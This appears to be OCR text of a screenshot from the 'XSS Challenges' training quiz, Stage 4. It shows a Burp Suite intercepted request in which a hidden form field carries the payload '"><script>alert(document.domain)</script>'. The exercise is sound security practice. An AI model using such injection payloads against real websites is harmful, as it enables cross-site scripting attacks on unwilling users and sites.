 https://xss-quiz.int21h.jp/stage_4.php?sid=5ed4
php
XSS Challenges
Stage #4
What you have to do:
Inject the following JavaScript command: alert(document.domain);
Hint:
Search a place: anyting Search Choose a country: Japan
We couldn't find any places called "anything" in anything.
This page was written by yamagata21, inspired by http://blogged-on.de/xss/.
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Ale
Intercept HTTP history WebSockets history Options
Request to https://xss-quiz.int21h.jp:443 [49.212.184.219]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /stage_4.php?sid=1712375ba0ff5b554135d1055ccc9901659ddbaf HTTP/1.1
Host: xss-quiz.int21h.jp
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: https://xss-quiz.int21h.jp/stage_4.php?sid=5ed49bd75c00145a5b5c42332e76d71a4db6cc48
Cookie: __utma=251560719.1188674426.1574918832.1575260018.1575265141.4;
__utmz=251560719.1574918832.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); PHPSESSID=lt5303b77pila3fidckk
__utmb=251560719.1.10.1575265141; __utmt=1
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 76
p1=anyting&p2=Japan&p3="><script>alert(document.domain)</script>
? < + > Type a search term
英 简